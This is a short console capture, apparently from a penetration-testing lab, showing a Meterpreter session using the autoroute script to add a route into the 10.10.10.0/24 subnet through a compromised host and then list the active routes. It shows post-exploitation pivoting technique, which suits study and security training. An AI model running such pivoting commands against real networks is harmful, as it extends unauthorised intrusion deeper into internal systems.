 meterpreter > run autoroute -s 10.10.10.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 10.10.10.0/255.255.255.0...
[+] Added route to 10.10.10.0/255.255.255.0 via 192.168.57.141
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
10.10.10.0 255.255.255.0 Session 1